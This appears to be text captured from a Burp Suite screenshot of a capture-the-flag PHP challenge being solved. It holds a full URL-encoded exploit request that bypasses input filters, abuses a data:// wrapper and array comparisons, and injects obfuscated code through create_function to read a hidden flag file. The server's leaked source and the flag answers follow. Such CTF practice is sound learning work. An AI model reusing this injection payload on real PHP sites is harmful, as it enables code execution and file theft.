 Burp Suite Community Edition v1.7.29 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://222.186.56.247:8882 ?
Request
Raw Params Headers Hex
POST
/1nD3x.php?%64%65%62%75=%61qua%5fis%5fcut%65%0a&file=%64%61%74%61%3a%2f%2f%74
%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75
%61&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67[%61%72%67]=}
define(aaa,fopen(~(%8d%9a%9e%ce%99%93%cb%98%d1%8f%97%8f),r));while(!feof(aaa))var_dump(f
gets(aaa));fclose(aaa);//&%66%6c%61%67[%63%6f%64%65]=create_function HTTP/1.1
Host: 222.186.56.247:8882
Content-Length: 21
Cache-Control: max-age=0
Origin: http://222.186.56.247:8882
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
file=1&%64%65%62%75=1
? < + > 0 matches
Response
Raw Headers Hex
<img src="meaqua.png" width="650" height="650" alt="MeAqua天下第一!" />
<!-- The picture is only a picture. -->
<br />
</head>
</html>
flag就在这里，你能拿到它吗? string(8) "<html>
"
string(8) "<head>
"
string(24) "<meta charset="utf-8">
"
string(55) "<meta http-equiv="X-UA-Compatible" content="IE=edge">
"
string(105) "<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
"
string(37) "<title>Real_Flag In Here!!!</title>
"
string(9) "</head>
"
string(9) "</html>
"
string(7) "<?php
"
string(102) " echo "咦，你居然找到我了？！不过看到这句话也不代表你就能拿到flag哦！";
"
string(47) "$f4ke_flag = "BJD{1am_a_fake_f41111g23333}";
"
string(64) "$rea1_f1114g = "BJD{Congratulations!Y0u_Get_thE_rea1f1114g}";
"
string(21) "unset($rea1_f1114g);"
? < + > Type a search term 0 matches
Done 10,514 bytes | 49 millis